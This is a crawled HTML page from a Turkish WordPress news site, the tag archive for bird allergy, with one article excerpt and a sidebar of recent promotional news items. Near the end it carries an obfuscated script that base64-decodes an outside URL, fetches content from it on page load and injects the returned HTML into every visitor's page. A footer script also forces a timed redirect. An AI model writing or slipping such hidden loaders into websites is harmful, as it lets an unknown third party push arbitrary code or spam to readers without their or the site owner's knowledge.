

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/kus-alerjisi
body_size: 3888
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Kuş Alerjisi &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Kuş Alerjisi etiket akışı" href="https://desifrehaber.net/etiket/kus-alerjisi/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/3233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-kus-alerjisi tag-3233 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-19223164"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/evimizde-kus-beslemek-sagligimiza-zarar-verebilir-mi-2099.html">Evimizde kuş beslemek sağlığımıza zarar verebilir mi?</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Evlerde Beslenen Kuşlar Alerjik Reaksiyona Neden Olabilir
	 
			Köpekler ve kedilerin yanı sıra, kuşlar da sıkça evcil hayvan olarak tercih edilen önemli bir grubu oluşturur. Evlerinizde veya yakınınd...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html"><img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html">“Mega” Bir Başarı Hikayesi!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html"><img width="712" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html"><img width="720" height="477" src="https://desifrehaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html"><img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html"><img width="734" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/teskilat-dizisinde-bu-hafta-col-arslani-operasyonu-basliyor-3178.html">Teşkilat dizisinde bu hafta çöl arslanı operasyonu başlıyor</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_19223164-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['19223164'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-19223164","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/kus-alerjisi" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="19223164" defer></script></body>

</html>
